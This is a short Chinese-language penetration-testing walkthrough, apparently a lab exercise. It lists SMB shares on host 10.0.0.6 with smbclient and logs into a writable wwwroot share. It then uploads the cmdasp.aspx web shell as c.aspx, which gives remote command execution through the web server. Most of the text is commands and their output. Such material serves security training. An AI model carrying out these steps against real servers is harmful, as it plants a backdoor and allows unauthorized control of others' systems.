本文来自无问社区,更多实战内容可前往查看![]() http://www.wwlib.cn/index.php/artread/artid/13337.html
http://www.wwlib.cn/index.php/artread/artid/13337.html
操作步骤
枚举目标主机开启的共享服务信息:10.0.0.6

smbclient -L //10.0.0.6 -U spotWARNING: The "syslog" option is deprecated
Enter WORKGROUP\spot's password: Sharename Type Comment--------- ---- -------ADMIN$ Disk Remote AdminC$ Disk Default shareCertEnroll Disk Active Directory Certificate Services shareIPC$ IPC Remote IPCNETLOGON Disk Logon server share SYSVOL Disk Logon server share temp Disk tools Disk transcripts Disk wwwroot Disk 登录共享:wwwroot
smbclient //10.0.0.6/wwwroot -U spotWARNING: The "syslog" option is deprecated
Enter WORKGROUP\spot's password:
Try "help" to get a list of possible commands.
smb: \> ls. D 0 Sat Aug 25 16:57:52 2018.. D 0 Sat Aug 25 16:57:52 2018aspnet_client D 0 Tue Jul 31 20:11:20 2018iis-85.png A 99710 Tue Jul 31 19:35:48 2018iisstart.htm A 3 Tue Jul 31 19:38:23 2018将 webshell 上传到 :wwwroot
put /usr/share/webshells/aspx/cmdasp.aspx c.aspxputting file /usr/share/webshells/aspx/cmdasp.aspx as \c.aspx (341.8 kb/s) (average 341.8 kb/s)
smb: \> ls. D 0 Sat Aug 25 16:59:47 2018.. D 0 Sat Aug 25 16:59:47 2018aspnet_client D 0 Tue Jul 31 20:11:20 2018c.aspx A 1400 Sat Aug 25 16:59:47 2018iis-85.png A 99710 Tue Jul 31 19:35:48 2018iisstart.htm A 3 Tue Jul 31 19:38:23 20186463487 blocks of size 4096. 3032260 blocks available与上图相同:

攻击者现在可以通过以下方式访问新上传的 webshell 并开始执行命令:http://10.0.0.6/c.aspx.